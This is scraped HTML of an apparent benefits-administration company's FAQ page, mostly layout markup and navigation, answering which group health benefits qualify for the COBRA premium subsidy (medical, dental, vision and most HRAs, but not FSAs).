				<div class="elementor-element elementor-element-56d0c64 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="56d0c64" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#2E79BE;}	.st1{fill:#1B365D;}	.st2{fill:#538AB4;}</style><g>	<path class="st0" d="M123,176.3L123,176.3L123,176.3z"></path>	<path class="st1" d="M268.5,302.1c6.9-6.1,9.1-12.2,9.9-17.5l-5.3-1.5c-28.2-7.6-30.5-19.8-29-30.5v-0.8l3-6.1l0,0  c0.8-0.8,0.8-0.8,0.8-1.5c1.5-2.3,3-4.6,4.6-6.1c2.3-4.6,5.3-9.1,7.6-14.5c0.8-2.3,1.5-4.6,1.5-6.1c0.8-2.3,0.8-3.8,1.5-4.6  c0.8-1.5,2.3-2.3,3.8-3.8l1.5-1.5h0.8l5.3-6.9l0,0c3-4.6,4.6-9.9,5.3-16.8c0-1.5,0-2.3,0.8-3.8c0.8-3,0.8-6.1,0.8-8.4  c0-2.3,0-4.6,0-6.9c0-6.9-3-16-10.7-19.8h-0.8v-1.5c0-2.3,0.8-4.6,0.8-6.9c1.5-7.6,3-15.2,3-22.1c0.8-12.2-2.3-23.6-7.6-32.8  c-6.1-10.7-15.2-18.3-26.7-23.6c-3-1.5-5.3-2.3-6.9-3c-13-4.6-27.4-7.6-41.9-7.6c-3.8,0-6.1,0-9.1,0c-9.1,0.8-20.6,1.5-31.2,6.1  c-1.5,0.8-2.3,1.5-3,1.5c-3.8,2.3-7.6,6.1-10.7,9.9l-1.5,3c-0.8,1.5-1.5,2.3-2.3,3c-2.3,1.5-3.8,3-6.1,3.8  c-4.6,2.3-8.4,5.3-11.4,9.9c-3,6.1-5.3,13-5.3,22.1c0,6.9,0,14.5,0.8,23.6c0,3,0.8,6.1,1.5,9.1c0,1.5,0.8,2.3,0.8,3v0.8h-0.8  c-8.4,3-12.2,12.2-12.2,19.8v1.5c0,2.3,0,3.8,0,6.1c0,3,0.8,5.3,0.8,8.4l0.8,3.8c0.8,5.3,2.3,11.4,5.3,16c1.5,2.3,3,4.6,4.6,6.1  c2.3,2.3,4.6,3.8,6.9,5.3l0,0l0,0c3,10.7,6.9,19.8,12.2,28.2l0,0v0.8l0.8,0.8l1.5,2.3l1.5,0.8c0.8,0.8,1.5,2.3,2.3,3l0.8,0.8  c0.8,1.5,0.8,2.3,1.5,2.3c1.5,8.4,3.8,22.9-28.2,31.2c-30.5,8.4-70.1,25.1-83.8,56.4c-3.8,9.1-4.6,19-4.6,26.7c0,1.5,0,88.4,0,90.7  c0,5.3,4.6,9.9,9.9,9.9c2.3,0,5.3-1.5,6.9-3c1.5-2.3,3-4.6,3-6.9c0-1.5,0-87.6,0-89.9c0-8.4,0.8-13.7,3-18.3  c10.7-24.4,45-38.1,71.6-45.7c32.8-9.1,47.2-27.4,42.7-54.1c-0.8-3.8-2.3-6.9-4.6-10.7V235c-1.5-2.3-3-3.8-4.6-5.3l0,0  c-4.6-6.9-8.4-15.2-10.7-24.4c-1.5-5.3-4.6-8.4-7.6-10.7l-1.5-0.8c-1.5-0.8-2.3-1.5-3-2.3c-0.8-0.8-1.5-1.5-1.5-2.3  c-1.5-2.3-2.3-5.3-2.3-8.4c0-1.5,0-2.3-0.8-3.8l0,0c0-2.3-0.8-4.6-0.8-6.1c0-1.5,0-3,0-4.6v-1.5v-1.5h0.8c0.8,0,0.8,0,2.3,0  l2.3-0.8l2.3-0.8c3.8-2.3,6.1-6.1,6.1-10.7c0-5.3-0.8-10.7-1.5-14.5c-0.8-2.3-0.8-4.6-0.8-6.9c-0.8-8.4-0.8-15.2-0.8-21.3  s1.5-9.9,3-13c0-0.8,1.5-0.8,1.5-1.5c4.6-1.5,7.6-4.6,10.7-6.9c3.8-3,5.3-5.3,6.9-7.6l1.5-2.3c1.5-2.3,3-3.8,5.3-5.3  c0,0,0.8,0,0.8-0.8c6.9-3,16-3.8,23.6-4.6c2.3,0,4.6,0,7.6,0c12.2,0,24.4,2.3,35.1,6.1c0,0.8,1.5,1.5,3.8,3  c7.6,3.8,13.7,8.4,17.5,15.2c3.8,6.1,5.3,13.7,5.3,22.1c0,6.1-0.8,12.2-2.3,18.3c-0.8,3-1.5,6.9-1.5,9.9v2.3v2.3  c-0.8,2.3-0.8,6.1,0.8,9.9c1.5,4.6,5.3,6.9,9.9,7.6h0.8v0.8v1.5c0,1.5,0,3,0,4.6c0,2.3,0,3.8-0.8,6.1l0,0c0,1.5-0.8,3-0.8,4.6  c-0.8,3.8-1.5,6.1-3,8.4c0,0,0,0.8-0.8,0.8l-0.8,0.8c-0.8,0.8-1.5,1.5-2.3,2.3c-2.3,1.5-4.6,3.8-6.9,6.9c-3,3.8-4.6,8.4-5.3,12.2  c0,1.5-0.8,2.3-0.8,3c-1.5,4.6-3.8,8.4-5.3,11.4c-4.6,6.9-9.1,11.4-10.7,20.6c-4.6,26.7,9.9,45,42.7,54.1  C267.8,301.3,268.5,301.3,268.5,302.1z"></path>	<path class="st2" d="M478.1,327.2c-10.7-3.8-19-10.7-24.4-21.3c-6.1-11.4-7.6-20.6-5.3-30.5c1.5-7.6-1.5-13.7-7.6-17.5l-10.7-6.9  c-3-1.5-6.1-3.8-9.1-5.3c-4.6-3-12.2-3-16.8-0.8c-0.8,0.8-2.3,1.5-3,2.3l-0.8,0.8c-2.3,1.5-4.6,3-6.1,4.6c-0.8,0-1.5,0.8-1.5,0.8  c-9.1,3-16.8,4.6-24.4,3.8c-9.9-0.8-18.3-4.6-25.9-11.4c-6.1-5.3-13-6.1-19.8-2.3c-6.9,3.8-13.7,7.6-20.6,11.4  c-6.9,3.8-9.9,9.9-8.4,17.5c3,18.3-3.8,32.8-20.6,46.5c-0.8,0.8-0.8,0.8-1.5,1.5c-2.3,0.8-4.6,2.3-7.6,3c-1.5,0.8-3,0.8-3.8,1.5  c-5.3,3-8.4,8.4-8.4,14.5c0,4.6,0,9.1,0,13.7v9.9c0,7.6,3.8,13.7,11.4,16c9.1,3,16.8,9.9,22.9,20.6s7.6,20.6,5.3,32  c-1.5,6.9,1.5,13,7.6,16.8c6.9,3.8,13.7,8.4,21.3,13c2.3,1.5,4.6,2.3,7.6,2.3h0.8c2.3,0,4.6-0.8,6.9-1.5c1.5-0.8,3-1.5,3.8-3  c1.5-1.5,3-3,5.3-4.6c6.1-3,13.7-5.3,22.9-5.3c1.5,0,3.8,0,5.3,0c9.9,0.8,19,4.6,23.6,9.9c3,3.8,6.9,5.3,11.4,5.3h0.8  c3,0,6.1-0.8,9.1-2.3c3.8-2.3,6.9-3.8,9.9-5.3c2.3-1.5,6.1-3,9.9-5.3c7.6-4.6,10.7-11.4,8.4-19.8c-1.5-6.9,0-16,4.6-25.1  s11.4-16.8,19-21.3c2.3-1.5,4.6-2.3,6.9-2.3c5.3-1.5,9.1-3.8,10.7-8.4c0.8-2.3,1.5-4.6,1.5-6.9c0-8.4,0-16.8,0.8-25.1  C488.7,335.6,484.2,329.5,478.1,327.2z M468.9,345.5c0,6.1,0,12.2,0,18.3v0.8h-0.8c-3,0.8-6.1,2.3-8.4,3.8  c-10.7,6.1-20.6,16.8-26.7,29.7c-6.1,12.2-8.4,25.1-6.1,36.6v0.8h-0.8c-3,1.5-6.1,3-8.4,4.6c-1.5,0.8-4.6,2.3-6.9,3.8l-0.8,0.8  l-0.8-0.8c-8.4-7.6-20.6-13-34.3-14.5c-14.5-1.5-29,1.5-39.6,6.9c-3,1.5-5.3,3-7.6,5.3l-0.8,0.8h-0.8c-5.3-3-9.9-6.1-16-9.1h-0.8  v-0.8c2.3-15.2,0-29-8.4-42.7c-8.4-14.5-18.3-22.9-31.2-28.2h-0.8v-8.4c0-3.8,0-7.6,0-11.4v-0.8h0.8c3-0.8,6.1-2.3,9.1-3.8  c1.5-0.8,3-1.5,4.6-3c22.1-17.5,31.2-38.1,28.2-62.5v-0.8h0.8c5.3-3,11.4-6.1,16-9.1h0.8l0.8,0.8c10.7,9.1,22.1,13.7,35.8,14.5  c9.9,0.8,20.6-0.8,32-5.3c1.5-0.8,3-1.5,4.6-2.3c3-1.5,6.1-3.8,8.4-6.1l0.8-0.8h0.8c3,1.5,6.1,3.8,9.1,5.3l7.6,4.6v0.8  c-2.3,13.7,0,26.7,7.6,41.1s17.5,24.4,32,29.7L468.9,345.5L468.9,345.5z"></path>	<path class="st2" d="M411.8,331c-6.1-11.4-16-19.8-28.2-23.6c-3.8-0.8-7.6-1.5-10.7-2.3c-9.1-0.8-17.5,1.5-25.9,6.1  c-11.4,6.1-19.8,16.8-22.9,29c-3,12.2-1.5,25.1,5.3,36.6c7.6,13.7,22.1,22.1,37.3,22.9c0.8,0,2.3,0,3,0c7.6,0,16-2.3,23.6-6.1  C414.8,381.3,423.2,353.9,411.8,331z M369.1,322.6c0.8,0,1.5,0,1.5,0c2.3,0,4.6,0.8,6.9,1.5c7.6,2.3,14.5,7.6,18.3,15.2  c7.6,14.5,2.3,32-12.2,39.6c-5.3,3-10.7,4.6-16.8,3.8c-9.9-0.8-19-6.1-23.6-14.5c-4.6-6.9-5.3-15.2-3-23.6  c2.3-7.6,7.6-14.5,14.5-18.3C359.2,324.2,364.5,322.6,369.1,322.6z"></path>	<path class="st2" d="M228.9,376l-2.3-16c-0.8-4.6-1.5-8.4-2.3-13c-1.5-7.6-3-16-3-24.4v-1.5c0-4.6-4.6-9.1-9.9-9.1  c-2.3,0-4.6,1.5-6.1,3c-1.5,1.5-2.3,4.6-2.3,6.9v3c0,7.6,1.5,15.2,3,22.9l0.8,2.3c0.8,3.8,1.5,8.4,2.3,12.2l2.3,16.8  c1.5,11.4,3.8,22.9,5.3,34.3c-4.6,4.6-10.7,10.7-16,16l-3,2.3c-6.1-5.3-13-13-18.3-17.5c1.5-9.9,3-19.8,4.6-29l3.8-22.1  c0.8-3,0.8-6.1,1.5-9.1l1.5-7.6c1.5-6.1,2.3-13,2.3-19c0-1.5,0-3,0-3.8v-0.8c0-4.6-4.6-9.1-9.9-9.1c-2.3,0-4.6,0.8-6.1,3  c-1.5,1.5-2.3,4.6-2.3,6.9v0.8c0,7.6-1.5,15.2-3,22.9v1.5c-0.8,3.8-1.5,8.4-2.3,13l-2.3,16c-2.3,13-3.8,25.9-5.3,38.1  c-0.8,4.6,0.8,8.4,3.8,11.4c5.3,5.3,13.7,13.7,19.8,19.8l4.6,3.8c2.3,2.3,5.3,3,8.4,3.8h0.8c3,0,6.1-1.5,9.1-3.8l3.8-3.8  c6.1-6.1,14.5-14.5,20.6-19.8c3-3,4.6-6.9,3.8-11.4C232.7,401.1,230.4,388.2,228.9,376z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Account Expertise						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-69cc3a6 e-flex e-con-boxed e-con e-child" data-id="69cc3a6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-16a6881 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="16a6881" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M479.6,384.9c-9.9-6.8-19-14.4-27.3-22.7c-10.6-10.6-19-22.7-26.5-35.6c-4.5,4.5-9.9,8.3-15.9,11.4  c7.6,13.6,16.7,25.8,28.1,37.9c7.6,8.3,16.7,15.9,25.8,22.7l0.8,0.8v4.5l-1.5,0.8c-5.3,3-12.9,5.3-22,7.6c-8.3,2.3-17.4,3-28.1,3  c-30.3,0-66-9.9-90.2-25c5.3-9.1,12.9-21.2,12.9-22c3.8-5.3,6.8-10.6,9.9-16.7c-8.3,0-15.9,0.8-22.7,0.8c-1.5,2.3-3,4.5-4.5,6.8  c-0.8,0.8-17.4,29.6-18.2,30.3c-1.5,2.3-2.3,4.5-1.5,6.8s2.3,4.5,3.8,6.1c3.8,2.3,7.6,3,11.4,5.3c4.5,2.3,8.3,4.5,12.9,6.8  c9.1,4.5,18.2,7.6,28.1,10.6c19,6.1,38.7,9.1,58.4,9.1c12.1,0,22.7-1.5,32.6-3.8c10.6-3,24.3-7.6,32.6-13.6c6.1-3,9.1-9.1,9.1-15.2  C489.5,395.5,486.5,390.2,479.6,384.9z"></path>	<path class="st0" d="M190,353c-13.6-22-22-45.5-24.3-69c0-3.8,0-7.6,0-10.6c0-6.8,0-14.4,1.5-22.7c0-0.8,0.8-3,1.5-6.1v-1.5  c2.3-7.6,3.8-16.7,5.3-25c12.9,8.3,25.8,16.7,40.2,23.5c12.1,6.1,25.8,11.4,40.2,16.7c33.4,11.4,67.5,19,94.8,23.5c0,0.8,0,2.3,0,3  c-0.8,6.8-1.5,12.9-3.8,19.7c8.3,0,14.4-0.8,19.7-1.5c0.8-5.3,2.3-11.4,2.3-16.7c0.8-4.5,0.8-9.1,0.8-12.9v-8.3l-8.3-1.5  c-30.3-5.3-66-12.1-100.1-24.3c-13.6-4.5-26.5-9.9-37.9-15.9c-17.4-8.3-34.1-18.2-48.5-29.6c-3-2.3-7.6-3-12.1-1.5  c-3.8,2.3-6.1,6.1-5.3,10.6c0,6.1-3.8,24.3-6.1,33.4v1.5c-0.8,3.8-2.3,8.3-2.3,9.9c-1.5,8.3-2.3,17.4-1.5,25.8  c0,3.8,0,7.6,0.8,11.4v1.5v0.8c2.3,25,11.4,50,25,74.3c0.8,1.5,11.4,17.4,19,28.8H190c-24.3,15.2-60.7,25-90.2,25  c-9.9,0-19.7-0.8-28.1-3c-9.1-2.3-17.4-5.3-22.7-8.3l-3.8-2.3l3.8-2.3c9.9-7.6,19-15.2,27.3-23.5c19.7-20.5,34.1-44.7,43.2-72  c2.3-6.8,3.8-12.9,5.3-19.7v-0.8c0-2.3,0.8-3.8,0.8-6.1c0.8-7.6,1.5-15.2,2.3-22.7v-6.1c1.5-17.4,2.3-34.1,4.5-50  c0.8-5.3,1.5-10.6,3-16.7l0.8-3.8c1.5-6.8,3.8-13.6,6.8-19.7c3-7.6,7.6-14.4,13.6-19.7l1.5-1.5l0.8-0.8l0.8-1.5  c5.3-5.3,11.4-9.9,19-15.2c8.3-5.3,16.7-9.1,25.8-12.1c6.1-2.3,10.6-3.8,15.9-5.3c1.5-0.8,3.8-0.8,6.1-1.5c0.8,0,1.5,0,2.3-0.8h0.8  c2.3-0.8,4.5-0.8,6.8-1.5c2.3,0,4.5-0.8,6.8-0.8c1.5,0,3,0,5.3,0c6.1,0,10.6,0,15.9,0l0,0c0.8,0,2.3,0,3.8,0h0.8  c1.5,0,2.3,0,3.8,0.8h3c2.3,0,4.5,0.8,6.8,0.8c1.5,0,3,0.8,4.5,0.8l7.6,2.3c1.5,0.8,3,0.8,5.3,1.5c3,0.8,6.1,2.3,9.1,3  c9.1,3,17.4,7.6,25,12.1c8.3,5.3,14.4,10.6,20.5,16.7l1.5,1.5c5.3,5.3,9.9,12.1,13.6,20.5c3,5.3,5.3,12.1,6.8,19.7l2.3,3  c1.5,6.8,2.3,12.1,3,17.4c2.3,15.9,3.8,31.8,4.5,50v6.8c0,6.8,0.8,14.4,2.3,22c0,2.3,0.8,3.8,1.5,6.8c0.8,3,1.5,6.8,2.3,9.9  c6.8-6.1,10.6-13.6,12.1-24.3v-3c-0.8-6.1-0.8-11.4,0.8-15.9v-3.8c-1.5-19-2.3-35.6-5.3-51.6c-0.8-5.3-1.5-11.4-3-18.2v-3.8  c-2.3-9.1-4.5-16.7-8.3-23.5c-4.5-9.9-10.6-19-18.2-26.5c-0.8-0.8-0.8-0.8-0.8-1.5l0,0c-6.8-6.8-14.4-12.9-23.5-19  c-9.1-5.3-18.2-9.9-28.1-13.6c-3.8-1.5-6.8-2.3-10.6-3.8c-2.3-0.8-3.8-1.5-6.1-1.5l-1.5-0.8c-0.8,0-2.3-0.8-3-0.8h-3.8  c-1.5-0.8-3.8-0.8-5.3-1.5c-2.3-0.8-5.3-0.8-8.3-1.5h-2.3c-1.5,0-3.8-0.8-5.3-0.8c-2.3,0-4.5-0.8-6.1-0.8h-0.8  c-5.3,0-10.6,0-16.7,0c-2.3,0-4.5,0-6.8,0c-3,0-5.3,0.8-8.3,0.8c-3,0-5.3,0.8-7.6,1.5c-0.8,0-3,0.8-3.8,0.8c-3,0.8-5.3,0.8-7.6,1.5  c-5.3,1.5-11.4,3-18.2,5.3c-10.6,3.8-20.5,8.3-29.6,14.4c-9.1,5.3-15.9,11.4-22,17.4l-0.8,0.8c-1.5,0.8-2.3,2.3-3,3  c-7.6,7.6-12.9,15.9-17.4,25.8c-3.8,6.8-6.1,15.2-8.3,23.5l-0.8,4.5c-1.5,6.8-2.3,12.9-3,18.2c-2.3,17.4-3.8,34.1-5.3,51.6v6.1  c0,7.6-0.8,14.4-1.5,21.2c0,1.5-0.8,3-0.8,5.3v0.8c-1.5,6.1-3,12.1-4.5,18.2c-7.6,24.3-20.5,46.2-38.7,64.4  c-7.6,8.3-16.7,15.9-26.5,22.7c-8.3,6.1-9.9,12.1-9.9,16.7c0,6.8,3,12.1,8.3,15.2c9.1,6.8,22.7,11.4,33.4,14.4  c9.9,2.3,20.5,3.8,32.6,3.8c19.7,0,38.7-3,57.6-9.1c9.1-3,18.2-6.1,27.3-10.6c4.5-2.3,9.1-4.5,13.6-6.8c4.5-2.3,9.1-2.3,12.9-5.3  c2.3-1.5,3.8-3.8,3.8-6.1c0.8-2.3,0-5.3-1.5-7.6C212.7,387.9,190.8,355.3,190,353z"></path>	<path class="st1" d="M304.5,337.1h2.3c2.3,0,5.3,0,9.9,0c9.1,0,54.6,0,67.5-3.8c29.6-9.1,47.8-28.1,53.1-57.6  c0.8-3,0.8-6.1,1.5-8.3v-0.8h8.3c15.9,0,29.6-13.6,29.6-29.6c0-27.3,0-53.8,0-80.4c0-15.9-13.6-29.6-29.6-29.6h-34.1  c-4.5,0-8.3,3.8-8.3,8.3c0,2.3,0.8,4.5,2.3,6.8c1.5,1.5,3.8,3,6.8,3H447c7.6,0,12.1,4.5,12.1,12.1v80.4c0,7.6-4.5,12.1-12.1,12.1  c-4.5,0-9.9,0-14.4,0c-3,0-5.3,0-7.6,1.5c-5.3,3-5.3,9.9-3.8,15.2c0,0.8,0,1.5,0,2.3s0,2.3-0.8,3.8c-3,19-12.9,32.6-30.3,40.9  c-9.1,4.5-35.6,7.6-70.5,7.6c-5.3,0-9.9,0-14.4,0c0-0.8,0-0.8,0-1.5c-0.8-15.9-13.6-28.8-29.6-28.8H262h-9.1  c-15.2,0-28.1,12.1-29.6,26.5c0,4.5-0.8,8.3,0,13.6c0.8,15.9,14.4,28.1,30.3,28.1h10.6h10.6c14.4,0,25-6.8,30.3-20.5  C304.5,337.1,304.5,337.1,304.5,337.1z M285.5,331.8c-0.8,3.8-3.8,6.8-8.3,6.8c-4.5,0-9.1,0-13.6,0c-4.5,0-9.1,0-13.6,0  c-3.8,0-7.6-3-7.6-6.8c-0.8-5.3-0.8-10.6,0-15.9c0-3.8,3.8-6.8,8.3-6.8c1.5,0,3,0,4.5,0l0,0h20.5c3.8,0,8.3,1.5,9.1,7.6  C286.3,321.2,286.3,326.5,285.5,331.8z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Service Culture						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b630960 e-con-full e-flex e-con e-child" data-id="b630960" data-element_type="container">
				<div class="elementor-element elementor-element-17ccc73 elementor-widget elementor-widget-heading" data-id="17ccc73" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Company</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9e47ae7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e47ae7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/about/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/partnerships/">

											<span class="elementor-icon-list-text">Partnerships</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/press-room/">

											<span class="elementor-icon-list-text">Press Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/about/leadership/">

											<span class="elementor-icon-list-text">Leadership Team</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-38b8f0b e-con-full e-flex e-con e-child" data-id="38b8f0b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4d03ab1 elementor-widget elementor-widget-heading" data-id="4d03ab1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Career Opportunities</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6838583 elementor-widget elementor-widget-text-editor" data-id="6838583" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">BRI is consistently listed in the Rochester Top 100 Companies! We offer growth opportunities and competitive benefits. Join a great place to work!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a6d7bf0 elementor-align-center elementor-widget elementor-widget-button" data-id="a6d7bf0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/about/careers" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4126" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/about/careers/">												<span class="e-n-menu-title-text">
							Careers						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-98c5ef0 elementor-widget elementor-widget-button" data-id="98c5ef0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/login/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</nav>
				</div>
					</div>
				</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="24170" class="elementor elementor-24170 elementor-location-single post-18364 faq type-faq status-publish hentry faq_category-cobra faq_category-subsidy" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-25dfa199 e-flex e-con-boxed e-con e-parent" data-id="25dfa199" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-9fe44a9 elementor-widget elementor-widget-heading" data-id="9fe44a9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Frequently Asked Questions</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1f274285 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1f274285" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">What benefits are eligible?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-51ae379 elementor-align-center elementor-widget elementor-widget-post-info" data-id="51ae379" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0662960 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-eye"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										4201 views					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-8be3d5f elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.benefitresource.com/faq/category/cobra/" class="elementor-post-info__terms-list-item">COBRA</a>, <a href="https://www.benefitresource.com/faq/category/cobra/subsidy/" class="elementor-post-info__terms-list-item">Subsidy</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-86b1140 e-flex e-con-boxed e-con e-parent" data-id="86b1140" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61dab1ee elementor-widget__width-initial elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="61dab1ee" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.benefitresource.com/faq/why-cant-i-finish-registering/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.benefitresource.com/faq/what-is-the-subsidy-period-when-will-it-end/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-793798b0 e-flex e-con-boxed e-con e-parent" data-id="793798b0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6805b4a5 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="6805b4a5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>There is a subsidy for 100% of premiums (including 2% administration fees) for the cost of Group Health<br />
Plans, including: Medical, Dental, Vision, and most HRAs. The subsidy is available for both fully insured<br />
and self-insured plans. Flexible Spending Accounts are not eligible for subsidy.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-239b92f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="239b92f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
